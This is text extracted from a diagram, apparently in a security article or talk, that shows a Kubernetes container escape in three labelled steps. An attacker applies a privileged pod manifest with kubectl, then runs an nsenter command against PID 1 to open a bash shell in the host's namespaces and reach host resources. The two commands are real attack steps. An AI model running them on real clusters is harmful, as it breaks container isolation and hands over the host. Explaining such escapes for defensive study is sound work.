 Attacker
1
kubectl apply -f privileged.yaml
2
privileged-pod
Host
nsenter -t 1 -m -u -n -i -p bash
3
Host resources